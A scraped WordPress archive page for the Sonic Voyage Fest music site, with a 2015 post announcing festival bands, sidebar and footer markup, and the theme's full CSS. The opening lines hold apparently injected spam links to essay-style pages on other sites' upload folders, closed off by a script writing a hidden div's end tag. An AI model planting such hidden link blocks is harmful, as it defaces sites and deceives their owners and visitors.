href="http://www.mybrookssaddle.com/wp-content/uploads/2011/07/format-for-writing-project-work.html">i found it paper</a> <a href="http://www.mybrookssaddle.com/wp-content/uploads/2011/07/short-article-2016.html">article more bonuses</a> <a href="http://campbellsindoorgardening.com/wp-content/uploads/2009/doc.html">school web site</a> <a href="http://www.danishvibes.com/wp-content/uploads/2016/doc.html">college bonuses</a> <a href="http://www.kittjohnson.dk/wp-content/uploads/2010/doc.html">argumentative here</a> <a href="http://finin.dk/wp-content/uploads/doc.html">home page best</a> <a href="http://heatbeads.dk/wp-content/uploads/2012/doc.html">read more papers</a> <a href="http://xemkoxsolution.com/doc.html">here i found it article</a> <a href="http://acondomgt.com/list.html">view website topics</a><script type="text/javascript">document.write('</d' + 'iv>');</script>

		<div id="container">
			<div id="content" role="main">


			<h1 class="page-title">
			Monthly Archives: <span>April 2015</span>			</h1>





	
			<div id="post-71" class="post-71 post type-post status-publish format-standard has-post-thumbnail hentry category-circuline category-joe-stumps-black-knights-castle category-ralphs-rock-diner category-shadow-eden category-sonic-voyage-fest-news category-stratospheerius category-the-ben-levin-group tag-ben-levin-group tag-black-knights-castle tag-circuline tag-joe-stump tag-ralphs-rock-diner tag-shadow-eden tag-stratospheerius">
			<h2 class="entry-title"><a href="http://sonicvoyagefest.com/sonic-voyage-fest-announces-special-guests-memorial-day-weekend-2015/" rel="bookmark">Sonic Voyage Fest Announces Special Guests &#8211; Memorial Day weekend 2015</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://sonicvoyagefest.com/sonic-voyage-fest-announces-special-guests-memorial-day-weekend-2015/" title="1:30 pm" rel="bookmark"><span class="entry-date">April 11, 2015</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://sonicvoyagefest.com/author/andrew/" title="View all posts by CirculineMusic">CirculineMusic</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Modern rock bands Circuline, Stratospheerius, and Shadow Eden will be performing in the Northeast – Memorial Day Weekend – May 22nd-24th, 2015.   Saturday, May 23rd – announcing the new Special Guests….. Joe Stump’s Black Knight’s Castle and The Ben &hellip; <a href="http://sonicvoyagefest.com/sonic-voyage-fest-announces-special-guests-memorial-day-weekend-2015/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://sonicvoyagefest.com/category/circuline/" rel="category tag">Circuline</a>, <a href="http://sonicvoyagefest.com/category/joe-stumps-black-knights-castle/" rel="category tag">Joe Stump's Black Knight's Castle</a>, <a href="http://sonicvoyagefest.com/category/ralphs-rock-diner/" rel="category tag">Ralph's Rock Diner</a>, <a href="http://sonicvoyagefest.com/category/shadow-eden/" rel="category tag">Shadow Eden</a>, <a href="http://sonicvoyagefest.com/category/sonic-voyage-fest-news/" rel="category tag">Sonic Voyage Fest News</a>, <a href="http://sonicvoyagefest.com/category/stratospheerius/" rel="category tag">Stratospheerius</a>, <a href="http://sonicvoyagefest.com/category/the-ben-levin-group/" rel="category tag">The Ben Levin Group</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://sonicvoyagefest.com/tag/ben-levin-group/" rel="tag">Ben Levin Group</a>, <a href="http://sonicvoyagefest.com/tag/black-knights-castle/" rel="tag">Black Knight's Castle</a>, <a href="http://sonicvoyagefest.com/tag/circuline/" rel="tag">Circuline</a>, <a href="http://sonicvoyagefest.com/tag/joe-stump/" rel="tag">Joe Stump</a>, <a href="http://sonicvoyagefest.com/tag/ralphs-rock-diner/" rel="tag">Ralph's Rock Diner</a>, <a href="http://sonicvoyagefest.com/tag/shadow-eden/" rel="tag">Shadow Eden</a>, <a href="http://sonicvoyagefest.com/tag/stratospheerius/" rel="tag">Stratospheerius</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Sonic Voyage Fest Announces Special Guests &#8211; Memorial Day weekend 2015</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-71 -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://sonicvoyagefest.com/saturday-march-14-nyack-ny/">Saturday, March 14, Nyack, NY</a>
									</li>
											<li>
					<a href="http://sonicvoyagefest.com/friday-march-13-2020-dunellen-nj/">Friday, March 13, 2020, Dunellen, NJ</a>
									</li>
											<li>
					<a href="http://sonicvoyagefest.com/thursday-march-12th-brooklyn/">Thursday, March 12th, Brooklyn</a>
									</li>
											<li>
					<a href="http://sonicvoyagefest.com/wednesday-march-11-teaneck-nj/">Wednesday, March 11, Teaneck, NJ</a>
									</li>
											<li>
					<a href="http://sonicvoyagefest.com/february-8-2020-sonicvoyagefest-presents-stringfest-ii/">February 27, 2020 SonicVoyageFest Presents StringFest II</a>
									</li>
					</ul>

		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://sonicvoyagefest.com/2020/02/'>February 2020</a></li>
	<li><a href='http://sonicvoyagefest.com/2019/12/'>December 2019</a></li>
	<li><a href='http://sonicvoyagefest.com/2019/10/'>October 2019</a></li>
	<li><a href='http://sonicvoyagefest.com/2019/09/'>September 2019</a></li>
	<li><a href='http://sonicvoyagefest.com/2019/06/'>June 2019</a></li>
	<li><a href='http://sonicvoyagefest.com/2019/02/'>February 2019</a></li>
	<li><a href='http://sonicvoyagefest.com/2018/11/'>November 2018</a></li>
	<li><a href='http://sonicvoyagefest.com/2018/08/'>August 2018</a></li>
	<li><a href='http://sonicvoyagefest.com/2018/03/'>March 2018</a></li>
	<li><a href='http://sonicvoyagefest.com/2017/08/'>August 2017</a></li>
	<li><a href='http://sonicvoyagefest.com/2017/07/'>July 2017</a></li>
	<li><a href='http://sonicvoyagefest.com/2017/06/'>June 2017</a></li>
	<li><a href='http://sonicvoyagefest.com/2017/02/'>February 2017</a></li>
	<li><a href='http://sonicvoyagefest.com/2016/12/'>December 2016</a></li>
	<li><a href='http://sonicvoyagefest.com/2016/08/'>August 2016</a></li>
	<li><a href='http://sonicvoyagefest.com/2016/06/'>June 2016</a></li>
	<li><a href='http://sonicvoyagefest.com/2016/05/'>May 2016</a></li>
	<li><a href='http://sonicvoyagefest.com/2015/09/'>September 2015</a></li>
	<li><a href='http://sonicvoyagefest.com/2015/05/'>May 2015</a></li>
	<li><a href='http://sonicvoyagefest.com/2015/04/' aria-current="page">April 2015</a></li>
	<li><a href='http://sonicvoyagefest.com/2015/03/'>March 2015</a></li>
			</ul>

			</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://sonicvoyagefest.com/" title="" rel="home">
									</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://wordpress.org/"
						title="Semantic Personal Publishing Platform" rel="generator">
					Proudly powered by WordPress.<br/>
				</a>
				<p class="shake-me">
					<a href="http://www.seismicthemes.com/dark-tt" title="Twenty Ten Dark Child Theme">
						Twenty Ten Dark 
					</a>
					 by Seismic Themes
				</p>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->
<div class="scroll-top">
	<a href="#">Back to Top &uarr;</a>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dark-tt\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p class="has-text-align-center" style="font-size: 12px;text-align: center"><a href="https://wpgrow.com" target="_blank" rel="noreferrer noopener">WPGrow</a></p><script type="text/javascript" src="http://sonicvoyagefest.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://sonicvoyagefest.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://sonicvoyagefest.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/sonicvoyagefest.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://sonicvoyagefest.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://sonicvoyagefest.com/wp-content/themes/dark-tt/js/menu.js" id="darktt-menu-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://sonicvoyagefest.com/wp-content/themes/dark-tt/style.css
body_size: 12469
content:
/*
Theme Name:   Dark TT
Theme URI:    http://www.seismicthemes.com/dark-tt/
Description:  A dark Twenty Ten child theme, with a sticky menu.
Author:       Seismic Themes
Author URI:   http://www.seismicthemes.com
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Template:     twentyten
Version:      0.6
Tags:         dark, two-columns, right-sidebar, fixed-layout, translation-ready
Text Domain:  darktt

Dark TT WordPress Theme, Copyright 2014 seismicthemes.com
Dark TT is distributed under the terms of the GNU GPL
*/

@import url("../twentyten/style.css");

/* =Fixes
-------------------------------------------------------------- */

address {
	margin-bottom: 18px;
}
img {
	max-width: 100%;
	height: auto;
}
.wp-caption img {
	height: auto;
}

/* =Dark Color Scheme
-------------------------------------------------------------- */

body {
	background: #1d1d1d;
	color: #bbb;
}
#wrapper {
	background: #0f0f0f;
}

/* Headings */
hr {
	background-color: #333;
}

/* Text elements */
blockquote cite {
	color: #999;
}
pre {
	background: #0b0b0b;
	color: #bbb;
}
code, kbd {
	font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #999;
}
ins {
	background: #00063f;
}
#respond input[type="submit"],
input[type="submit"],
input[type="reset"] {
	color: #333!important;
}
input[type="submit"]:hover {
	cursor: pointer;
}
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="number"],
textarea {
	background: #333!important;
	border: 1px solid #333;
	-webkit-box-shadow: inset 2px 2px 2px #000;
		-moz-box-shadow: inset 2px 2px 2px #000;
			box-shadow: inset 2px 2px 2px #000;
	color: #bbb;
}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="number"]:focus,
textarea:focus {
	-webkit-box-shadow: inset 3px 3px 3px rgba(8, 8, 8, 0.7), 0 0 8px rgba(236,240,241, 0.6);
		-moz-box-shadow: inset 3px 3px 3px rgba(8, 8, 8, 0.7), 0 0 8px rgba(236,240,241, 0.6);
			box-shadow: inset 3px 3px 3px rgba(8, 8, 8, 0.7), 0 0 8px rgba(236,240,241, 0.6);
}

/* Links */
a:link {
	color: #ff4b33;
	text-decoration: none;
}
a:active,
a:hover {
	color: #ecf0f1;
	text-decoration: underline;
}

/* Scroll Button */

.scroll-top {
	background: #1d1d1d;
	border: 1px solid #bdc3c7;
	bottom: 10px;
	cursor: pointer;
	display: none;
	padding: 5px 10px;
	position: fixed;
	right: 20px;
	z-index:99999;
	-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
			border-radius: 2px;
}
.scroll-top:hover {
	-webkit-box-shadow: inset 0 2px 3px rgba(236, 240, 241, 0.2);
		-moz-box-shadow: inset 0 2px 3px rgba(236, 240, 241, 0.2);
			box-shadow: inset 0 2px 3px rgba(236, 240, 241, 0.2);
}
.scroll-top:active {
	outline: 0;
	-webkit-box-shadow: inset 0 3px 5px rgba(236, 240, 241, 0.35);
		-moz-box-shadow: inset 0 3px 5px rgba(236, 240, 241, 0.35);
			box-shadow: inset 0 3px 5px rgba(236, 240, 241, 0.35);
}
.scroll-top a,
.scroll-top a:hover {
	color: #ecf0f1;
	text-decoration: none;
}
.scroll-top a:active,
.scroll-top a:focus {
	outline: 0;
}

/* =Header
----------------------------------------------- */

#site-title a,
#site-title a:hover,
#site-title a:focus,
#site-title a:active {
	color: #eee;
}
#site-description {
	color: #858585;
}
#branding img {
	border-color: #373737;
}


/* =Menu
----------------------------------------------- */

#access {
	background-color: #373737;
	background-image: -moz-linear-gradient(top, #333333, #222222);
	background-image: -ms-linear-gradient(top, #222222, #000000);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222222), to(#000000));
	background-image: -webkit-linear-gradient(top, #222222, #000000);
	background-image: -o-linear-gradient(top, #222222, #000000);
	background-image: linear-gradient(top, #333333, #222222);
	background-repeat: repeat-x;
	z-index: 99999;
}
#access.fixedMenu {
    margin-top: 0;
	position: fixed;
	top: 0px;
	z-index:99999;
	-webkit-border-radius: 0 0 3px 3px;
		-moz-border-radius: 0 0 3px 3px;
			border-radius: 0 0 3px 3px;
}
#access ul ul a {
	background: #222;
}

/* =Content
----------------------------------------------- */

.page-title {
	color: #ccc;
}
.hentry {
	border-color: #222;
}
#content,
#content input,
#content textarea {
	color: #bbb;
}
#content .entry-title {
	color: #ddd;
}
#content .entry-title,
#content .entry-title a {
	color: #ddd;
}
#content .entry-title a:hover,
#content .entry-title a:focus,
#content .entry-title a:active {
	color: #ff4b33;
}
#content dt,
#content th {
	color: #ddd;
}
#content h1,
#content h2,
#content h3,
#content h4,
#content h5,
#content h6 {
	color: #ddd;
}
.home .sticky {
	background: #1d1d1d;
	border-color: #373737;
}
.entry-meta,
.entry-meta a,
.entry-utility a {
	color: #999;
}
.entry-content h1,
.entry-content h2,
.comment-content h1,
.comment-content h2 {
	color: #fff;
}
.entry-content table,
.comment-content table {
	border-color: #222;
}
.entry-content th,
.comment-content th {
	color: #999;
}
.entry-content td,
.comment-content td {
	border-color: #222;
}
#content tr.odd td {
	background: #373737;
}
.entry-content fieldset legend {
	background: #333;
	border: 1px solid #ccc;
	color: #bbb;
}
.page-link {
	color: #ddd;
}
.home .sticky .page-link a:link,
.home .sticky .page-link a:visited,
.page-link a:link,
.page-link a:visited {
	background: #242424;
	color: #bbb;
}
.home .sticky .page-link a:hover,
.home .sticky .page-link a:active,
.page-link a:active,
.page-link a:hover {
	background: #999;
	color: #000;
}
.entry-meta .edit-link a {
	background: #242424;
	color: #bbb;
}
.entry-meta .edit-link a:hover,
.entry-meta .edit-link a:focus,
.entry-meta .edit-link a:active {
	background: #999;
	color: #000;
}

/* Images */
#content figure,
#content .wp-caption {
	background: #2c2c2c;
}
#content .wp-caption p.wp-caption-text,
#content .wp-caption .wp-caption-text:before {
	color: #999;
}

/* Image borders */
img[class*="wp-image-"],
#content .gallery .gallery-icon img,
#content .wp-caption img {
	border-color: #2c2c2c;
}

/* Password Protected Posts */
.post-password-required input[type=password] {
	background: #ddd;
}
.post-password-required input[type=password]:focus {
	background: #fff;
}

#entry-author-info #author-avatar {
	background: #242424;
}


/* =Quote
----------------------------------------------- */

.format-quote blockquote {
	color: #aaa;
}


/* =Widgets
----------------------------------------------- */

.widget-title {
	color: #ccc;
}
.widget ul li {
	color: #888;
}

/* Calendar Widget */
.widget_calendar #wp-calendar {
	color: #aaa;
}
.widget_calendar #wp-calendar th {
	background: #0b0b0b;
	border-color: #333;
}
.widget_calendar #wp-calendar tfoot td {
	background: #0b0b0b;
	border-color: #333;
}


/* =Comments
----------------------------------------------- */

#comments-title {
	color: #bbb;
}
.nocomments {
	color: #555;
}
.commentlist > li.comment {
	background: #090909;
	border-color: #222;
}
.commentlist .children li.comment {
	background: #000;
	border-color: #222;
}
.rtl .commentlist .children li.comment {
	border-color: #222;
}
.comment-meta {
	color: #999;
}
.commentlist .avatar {
	-webkit-box-shadow: 0 1px 2px #222;
	-moz-box-shadow: 0 1px 2px #222;
	box-shadow: 0 1px 2px #222;
}
a.comment-reply-link {
	background: #242424;
	color: #bbb;
}
li.bypostauthor a.comment-reply-link {
	background: #111;
}
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active,
li.bypostauthor a.comment-reply-link:hover,
li.bypostauthor a.comment-reply-link:focus,
li.bypostauthor a.comment-reply-link:active {
	background: #999;
	color: #000;
}

/* Comment Form */
#respond input[type="text"],
#respond #email,
#respond #url,
#respond textarea {
	background: #333;
	border: 1px solid #333;
	color: #bbb;
	-webkit-box-shadow: inset 2px 2px 2px #000;
		-moz-box-shadow: inset 2px 2px 2px #000;
			box-shadow: inset 2px 2px 2px #000;
}
#respond input[type="text"]:focus,
#respond #email:focus,
#respond #url:focus,
#respond textarea:focus {
	-webkit-box-shadow: inset 3px 3px 3px rgba(8, 8, 8, 0.7), 0 0 8px rgba(236,240,241, 0.6);
		-moz-box-shadow: inset 3px 3px 3px rgba(8, 8, 8, 0.7), 0 0 8px rgba(236,240,241, 0.6);
			box-shadow: inset 3px 3px 3px rgba(8, 8, 8, 0.7), 0 0 8px rgba(236,240,241, 0.6);
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
	color: #aaa;
}
.rtl #respond .comment-form-author label,
.rtl #respond .comment-form-email label,
.rtl #respond .comment-form-url label,
.rtl #respond .comment-form-comment label {
}
#respond .required {
	color: #42caff;
}
#respond #cancel-comment-reply-link {
	color: #999;
}
#reply-title {
	color: #ccc;
}
#cancel-comment-reply-link {
	color: #777;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #00b4cc;
}


/* =Footer
----------------------------------------------- */

#colophon {
	border-color: #373737;
}
#site-info a {
	color: #bbb;
}
#site-generator {
	color: #666;
	font-style: italic;
	position: relative;
}
#site-generator a {
	background: none;
	color: #666;
	display: inline-block;
	line-height: 16px;
	padding-left: 0px;
	text-decoration: none;
}
#site-generator a:hover {
	text-decoration: underline;
}

/* =Animations
-------------------------------------------------------------- */

.shake-me {
	display:block;
	font-family: "Brush Script MT", cursive;
	position:relative;
}
.shake-me:hover {
	-webkit-animation-name: linkQuake;
		-moz-animation-name: linkQuake;
			animation-name: linkQuake;
	-webkit-animation-duration: 0.8s;
		-moz-animation-duration: 0.8s;
			animation-duration: 0.8s;
	-webkit-transform-origin:50% 50%;
		-moz-transform-origin:50% 50%;
			transform-origin:50% 50%;
	-webkit-animation-iteration-count: infinite;
		-moz-animation-iteration-count: infinite;
			animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
		-moz-animation-timing-function: linear;
			animation-timing-function: linear;
}

@keyframes linkQuake {
	0%   { 
		transform: translate(2px, 1px)   rotate(0deg); 
	}
	10%  { 
		transform: translate(-1px, -2px) rotate(-1deg); 
	}
	20%  { 
		transform: translate(-3px, 0px)  rotate(1deg); 
	}
	30%  { 
		transform: translate(0px, 2px)   rotate(0deg); 
	}
	40%  { 
		transform: translate(1px, -1px)  rotate(1deg); 
	}
	50%  { 
		transform: translate(-1px, 1px)  rotate(-1deg); 
	}
	60%  { 
		transform: translate(-3px, -2px)  rotate(0deg); 
	}
	70%  { 
		transform: translate(2px, 1px)   rotate(-1deg); 
	}
	80%  { 
		transform: translate(-1px, -2px) rotate(1deg); 
	}
	90%  { 
		transform: translate(2px, -1px)   rotate(0deg); 
	}
	100% { 
		transform: translate(1px, -2px)  rotate(-1deg); 
	}
}

@-moz-keyframes linkQuake { /* Firefox */
	0%   { 
		-moz-transform: translate(2px, 1px)   rotate(0deg); 
	}
	10%  { 
		-moz-transform: translate(-1px, -2px) rotate(-1deg); 
	}
	20%  { 
		-moz-transform: translate(-3px, 0px)  rotate(1deg); 
	}
	30%  { 
		-moz-transform: translate(0px, 2px)   rotate(0deg); 
	}
	40%  { 
		-moz-transform: translate(1px, -1px)  rotate(1deg); 
	}
	50%  { 
		-moz-transform: translate(-1px, 1px)  rotate(-1deg); 
	}
	60%  { 
		-moz-transform: translate(-3px, -2px)  rotate(0deg); 
	}
	70%  { 
		-moz-transform: translate(2px, 1px)   rotate(-1deg); 
	}
	80%  { 
		-moz-transform: translate(-1px, -2px) rotate(1deg); 
	}
	90%  { 
		-moz-transform: translate(2px, -1px)   rotate(0deg); 
	}
	100% { 
		-moz-transform: translate(1px, -2px)  rotate(-1deg); 
	}
}

@-webkit-keyframes linkQuake { /* Safari and Chrome */
	0%   { 
		-webkit-transform: translate(2px, 1px)   rotate(0deg); 
	}
	10%  { 
		-webkit-transform: translate(-1px, -2px) rotate(-1deg); 
	}
	20%  { 
		-webkit-transform: translate(-3px, 0px)  rotate(1deg); 
	}
	30%  { 
		-webkit-transform: translate(0px, 2px)   rotate(0deg); 
	}
	40%  { 
		-webkit-transform: translate(1px, -1px)  rotate(1deg); 
	}
	50%  { 
		-webkit-transform: translate(-1px, 1px)  rotate(-1deg); 
	}
	60%  { 
		-webkit-transform: translate(-3px, -2px)  rotate(0deg); 
	}
	70%  { 
		-webkit-transform: translate(2px, 1px)   rotate(-1deg); 
	}
	80%  { 
		-webkit-transform: translate(-1px, -2px) rotate(1deg); 
	}
	90%  { 
		-webkit-transform: translate(2px, -1px)   rotate(0deg); 
	}
	100% { 
		-webkit-transform: translate(1px, -2px)  rotate(-1deg); 
	}
}